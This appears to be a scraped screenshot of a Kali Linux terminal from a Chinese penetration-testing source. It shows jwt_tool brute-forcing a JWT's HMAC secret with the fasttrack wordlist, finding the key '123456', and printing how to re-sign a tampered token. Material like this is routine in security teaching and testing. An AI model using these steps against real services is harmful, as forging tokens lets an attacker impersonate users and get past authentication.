 ┌──(root㉿ kali)-[/home/kali/jwt_tool]
└─# python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY2Mjg4MTI2OSwiZXhwIjoxNjYyODg4NDY5LCJuYmYiOjE2NjI4ODEyNjksInN1YiI6InVzZXIiLCJqdGkiOiJlZTVkZm
U1ZmQ5YzI4OWM1OTgyNDQ0ZGUxZTZjYzY3YSJ9.oMXoszdhgYBvfhxYyoRTzUb-aKnUyBiyuB6skxAFySI -C -d /usr/share/wordlists/fasttrack.txt
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] 123456 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "123456"
┌──(root㉿ kali)-[/home/kali/jwt_tool]
└─#
渗透测试研究中心